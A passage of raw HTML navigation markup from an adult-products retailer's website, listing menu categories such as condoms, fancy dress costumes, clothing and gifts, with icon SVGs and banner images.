    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
